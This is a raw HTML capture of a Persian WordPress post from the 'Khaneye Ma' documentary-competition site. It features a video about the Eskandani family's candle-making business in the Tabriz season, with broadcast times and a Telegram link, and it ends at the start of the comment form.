

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khaneyema.nobin.tv/4838/
body_size: 17022
content:
<!DOCTYPE html>
<html>
<head>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#ed1c24">
    <link rel="shortcut icon" href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/khaneyema-favicon.png" type="image/x-icon">
    <link href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/css/reset.css" rel="stylesheet" type="text/css">
    <link href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/css/bootstrap-rtl.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/style.css?ver=1.0.3" type="text/css">
	<script src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/jquery-1.7.0.min.js"></script>
    <link href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/css/fontawesome-all.css" rel="stylesheet">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کسب وکار شمع سازی خانواده اسکندانی (خانه ما+) - مستندمسابقه خانه ما</title>
	<link rel="canonical" href="https://khaneyema.nobin.tv/4838/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کسب وکار شمع سازی خانواده اسکندانی (خانه ما+) - مستندمسابقه خانه ما" />
	<meta property="og:description" content="فصل ششم مستندمسابقه خانه ما که در شهر تبریز ساخته شده، از ۱۴ دی ماه، جمعه ها حوالی ساعت ۲۰ بر روی آنتن شبکه نسیم می رود و تکرار آن شنبه ها در ساعات ۲ بامداد، ۸:۳۰ و ۱۴ پخش خواهد شد. در این فصل خانواده های اسکندانی، جوادی و پایسته از شهر زیبای تبریز در مسابقه حضور دارند. ویدیوهای خانه ما پلاس را در فصل جدید از دست ندهید!" />
	<meta property="og:url" content="https://khaneyema.nobin.tv/4838/" />
	<meta property="og:site_name" content="مستندمسابقه خانه ما" />
	<meta property="article:published_time" content="2019-02-01T16:35:05+00:00" />
	<meta property="article:modified_time" content="2019-02-01T16:38:12+00:00" />
	<meta property="og:image" content="https://khaneyema.nobin.tv/wp-content/uploads/2017/06/icon-telegram.png" />
	<meta name="author" content="ادمین" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="ادمین" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://khaneyema.nobin.tv/4838/","url":"https://khaneyema.nobin.tv/4838/","name":"کسب وکار شمع سازی خانواده اسکندانی (خانه ما+) - مستندمسابقه خانه ما","isPartOf":{"@id":"https://khaneyema.nobin.tv/#website"},"primaryImageOfPage":{"@id":"https://khaneyema.nobin.tv/4838/#primaryimage"},"image":{"@id":"https://khaneyema.nobin.tv/4838/#primaryimage"},"thumbnailUrl":"https://khaneyema.nobin.tv/wp-content/uploads/2017/06/icon-telegram.png","datePublished":"2019-02-01T16:35:05+00:00","dateModified":"2019-02-01T16:38:12+00:00","author":{"@id":"https://khaneyema.nobin.tv/#/schema/person/cde1b794ff2e764405d353e3a04963d3"},"breadcrumb":{"@id":"https://khaneyema.nobin.tv/4838/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://khaneyema.nobin.tv/4838/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://khaneyema.nobin.tv/4838/#primaryimage","url":"https://khaneyema.nobin.tv/wp-content/uploads/2017/06/icon-telegram.png","contentUrl":"https://khaneyema.nobin.tv/wp-content/uploads/2017/06/icon-telegram.png","width":330,"height":60,"caption":"کانال تلگرام خانه ما"},{"@type":"BreadcrumbList","@id":"https://khaneyema.nobin.tv/4838/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://khaneyema.nobin.tv/"},{"@type":"ListItem","position":2,"name":"کسب وکار شمع سازی خانواده اسکندانی (خانه ما+)"}]},{"@type":"WebSite","@id":"https://khaneyema.nobin.tv/#website","url":"https://khaneyema.nobin.tv/","name":"مستندمسابقه خانه ما","description":"مستندمسابقه خانه ما","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khaneyema.nobin.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://khaneyema.nobin.tv/#/schema/person/cde1b794ff2e764405d353e3a04963d3","name":"ادمین","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://khaneyema.nobin.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16118f8772a5a27df8829e318ff263d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16118f8772a5a27df8829e318ff263d5?s=96&d=mm&r=g","caption":"ادمین"},"url":"https://khaneyema.nobin.tv/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="مستندمسابقه خانه ما &raquo; کسب وکار شمع سازی خانواده اسکندانی (خانه ما+) خوراک دیدگاه‌ها" href="https://khaneyema.nobin.tv/4838/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khaneyema.nobin.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://khaneyema.nobin.tv/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://khaneyema.nobin.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khaneyema.nobin.tv/wp-json/wp/v2/posts/4838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khaneyema.nobin.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://khaneyema.nobin.tv/?p=4838' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khaneyema.nobin.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhaneyema.nobin.tv%2F4838%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khaneyema.nobin.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhaneyema.nobin.tv%2F4838%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NP4X7GV9');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="khanePtop ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP4X7GV9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<nav>
	<div class="menu-top-header">
		<div class="logo-menu-h"><a href="https://khaneyema.nobin.tv" title="مستندمسابقه خانه ما"><img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/logo-new.png" alt="مستندمسابقه خانه ما"></a></div>
		<div id="nav-icon3">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
	</div>
		<div class="navbar-menu-top sticky-navbar-menu-top" id="myfixheader">
			<div class="inf-menu-res">
				<a href="https://khaneyema.nobin.tv" title="مستندمسابقه خانه ما"><img class="logo-head-res-menu" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/logo-new.png" alt="مستندمسابقه خانه ما"></a>
				<div class="icon-s-k-head">
					<a href="https://t.me/khaneyema_tv" title="تلگرام"><img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/tele2.png" alt="تلگرام"></a>
					<a href="https://www.instagram.com/khaneyema.tv/" title="اینستاگرام"><img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/ins2.png" alt="اینستاگرام"></a>
					<a href="https://www.aparat.com/KhaneyeMa" title="آپارات"><img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/apar2.png" alt="آپارات"></a>
				</div>
			</div>
			<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%db%b1-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%db%b1" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://khaneyema.nobin.tv/competition/">ثبت نام خانه ما</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="http://khaneyema.nobin.tv/app/">اپلیکیشن حسابداری</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4334"><a href="https://khaneyema.nobin.tv/"><img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/logo-new.png" alt="مستند مسابقه خانه ما"></a></li>
<li id="menu-item-7090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7090"><a href="https://khaneyema.nobin.tv/هوش-مالی/">تست هوش اقتصادی</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://khaneyema.nobin.tv/faq/">سوالات متداول</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://khaneyema.nobin.tv/contactus/">تماس با ما</a></li>
</ul></div><!--
			<div class="search-sec-index">
			<div class="search-menu-top">
				<button id="search-btn-top"><i class="fas fa-search"></i></button>
			</div>
			<div class="searchform-memutop">
				<form action="" method="get">
					<input name="s" type="text" placeholder="عبارت مورد نظر را وارد کنید" value="">
					<button type="submit"><i class="fas fa-search"></i></button>
				</form>
			</div>
			</div>
			-->
		</div>
	</nav>
	
	<div class="search-sec-index" id="search-form-anim">
	<div class="search-menu-top">
		<button id="search-btn-top"><i class="fas fa-search"></i></button>
	</div>
	<div class="searchform-memutop">
				<form action="https://khaneyema.nobin.tv" method="get">
			<input name="s" type="text" placeholder="عبارت مورد نظر را وارد کنید" value="">
			<button type="submit"><i class="fas fa-search"></i></button>
		</form>	</div>
	</div>
	
	<div class="clear-k"></div>
	<!-- color **** bgk-blue bgk-pink -->
	<div class="news-page-c bgk-blue">
		<div class="container">
			<div class="row">
				<div class="col-lg-8">
					<!-- cat-single-green !!!!! cat-single-blue -->
					<div class="soton1-news single-page-k cat-single-blue">
						<div class="header-fam-index">
							<a href="https://khaneyema.nobin.tv/4838/" title="کسب وکار شمع سازی خانواده اسکندانی (خانه ما+)">
							<h5 class="colork-black">کسب وکار شمع سازی خانواده اسکندانی (خانه ما+)</h5>
							</a>
							<div class="clear-k"></div>
						</div>
						<div class="row">
							<div class="col-lg-12">
								<div class="last-news-fammos">
									<div class="thumb-lnfi">
																					<style>.h_iframe-aparat_embed_frame{position:relative;} .h_iframe-aparat_embed_frame .ratio {display:block;width:100%;height:auto;} .h_iframe-aparat_embed_frame iframe {position:absolute;top:0;left:0;width:100%; height:100%;}</style><div class="h_iframe-aparat_embed_frame"> <span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/ytexN/vt/frame" allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true" ></iframe></div>																			</div>
									<div class="inf-cont-l">
										<div class="date-news"><i class="far fa-calendar-alt"></i>۱۲ بهمن ۱۳۹۷</div>
										<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
									</div>
																		<a href="https://khaneyema.nobin.tv/category/reality-show/gallery/khaneyema-plus/" title="خانه ما+">
										<span class="span-inf-si">خانه ما+</span>
									</a>
																											<a href="https://khaneyema.nobin.tv/category/reality-show/tabriz-6/eskandani-family/" title="خانواده اسکندانی">
										<span class="span-inf-si">خانواده اسکندانی</span>
									</a>
																		
									<div class="clear-k"></div>
									<div class="text-single-pa">
										<div class="vone__desc">فصل ششم مستندمسابقه خانه ما که در شهر تبریز ساخته شده، از ۱۴ دی ماه، جمعه ها حوالی ساعت ۲۰ بر روی آنتن شبکه نسیم می رود و تکرار آن شنبه ها در ساعات ۲ بامداد، ۸:۳۰ و ۱۴ پخش خواهد شد.</div>
<div>در این فصل خانواده های اسکندانی، جوادی و پایسته از شهر زیبای تبریز در مسابقه حضور دارند.</div>
<div>ویدیوهای خانه ما پلاس را در فصل جدید از دست ندهید!</div>
<div>
<p>برای اطلاع و استفاده از سایر مطالب ما، به <a href="https://t.me/khaneyema_tv" target="_blank" rel="noopener">کانال تلگرام خانه ما</a> بپیوندید:</p>
<p><a class="fusion-no-lightbox" href="https://t.me/khaneyema_tv"><img decoding="async" class="wp-image-2927 size-full aligncenter" src="https://khaneyema.nobin.tv/wp-content/uploads/2017/06/icon-telegram.png" sizes="(max-width: 330px) 100vw, 330px" srcset="https://khaneyema.nobin.tv/wp-content/uploads/2017/06/icon-telegram-300x55.png 300w, https://khaneyema.nobin.tv/wp-content/uploads/2017/06/icon-telegram.png 330w" alt="کانال تلگرام خانه ما" width="330" height="60" /></a></p>
</div>
									</div>
									<div class="clear-k"></div>
								</div>
							</div>
						</div>
						<div class="header-fam-index">
							<h5 class="colork-blue" id="IDTitleComKHM">نظرات کاربران</h5>
							<div class="clear-k"></div>
						</div>
						<div class="row">
							<div class="col-lg-12">
								<div class="comment-section-b comment-section-b-single">
									

<a rel="nofollow" id="cancel-comment-reply-link" href="/4838/#respond" style="display:none;">انصراف از پاسخ</a><div class="clear-k"></div>
 

<form action="https://khaneyema.nobin.tv/wp-comments-post.php" method="post" id="commentform">
